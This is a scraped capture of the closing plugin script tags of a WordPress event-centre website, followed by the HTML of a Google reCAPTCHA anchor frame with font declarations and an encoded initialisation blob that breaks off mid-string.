<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=1.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ariyanacentre.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/modernizr.custom.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/bootstrap/js/bootstrap.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/bootstrap-select/bootstrap-select.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/superfish/js/superfish.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/prettyphoto/js/jquery.prettyPhoto.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/jquery.smoothscroll.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/jquery.easing.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/smooth-scrollbar.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/owlcarousel2/owl.carousel.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/countdown/jquery.plugin.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/countdown/jquery.countdown.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/js/theme.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/js/custom.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/js/theme_init.js?ver=4.9.25'></script>
<script type='text/javascript' data-cfasync="false" src='https://ariyanacentre.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=1.5.2'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-includes/js/wp-embed.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/retina-2x/retina.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/float-menu/public/assets/js/velocity.min.js?ver=5.0.3'></script>
<script type='text/javascript'>
var FloatMenu_1 = {"selector":".float-menu-1","position":["right","center"],"offset":[0,0],"shape":"square","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":true,"labelEffect":"fade","labelAnim":[400,"easeOutQuad"],"color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
var FloatMenu_2 = {"selector":".float-menu-2","position":["left","center"],"offset":[0,0],"shape":"square","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":true,"labelEffect":"fade","labelAnim":[400,"easeOutQuad"],"color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
</script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/float-menu/public/assets/js/floatMenu-min.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.15.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.4.5.3'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&#038;render=explicit&#038;ver=2.0.0'></script>
<script type='text/javascript'>
var wpformsRecaptchaLoad = function(){jQuery(".g-recaptcha").each(function(index, el){grecaptcha.render(el,{callback:function(){wpformsRecaptchaCallback(el);}},true);});};var wpformsRecaptchaCallback = function(el){jQuery(el).parent().find(".wpforms-recaptcha-hidden").val("1").valid();};
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number."}
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LchhcgUAAAAAObLX2OmMg8W_ojWuLcCQ2GXuNwz&co=aHR0cHM6Ly9hcml5YW5hY2VudHJlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=mciwxbc18j8z
body_size: 49442
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qJd1au5-lTNSVDphUkILVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qJd1au5-lTNSVDphUkILVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qJd1au5-lTNSVDphUkILVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DllnCm1Q5WcOuw4MEwpNHwrJHcEfCusOlbGchMcKPTG4iwpoTGkjCpcKywr8UacOTwpA0wr/[base64]/EnzDg3Nvw69YdkfCiRrDt8OmVGZYS8KHEsKEwo/DqmRFw6zCkhbDhhzDiMOSwoMyf2DCj8KqYjNzwrQ3wqoKw63ClcK+bhpuwrfCisKsw74RZWLDksOUw6rChUhKw7HDkcK+BwpxdcOoFsOxw4nDqDPDlsOcwpLCucODFsO/[base64]/M8K1w5DDnhrDisOBSDfDrzZbw6Qcd8KEwp3DkcO7PcOaw7DChMOnKnXCrEzCvDbDo1bDgAkKw65cecOCb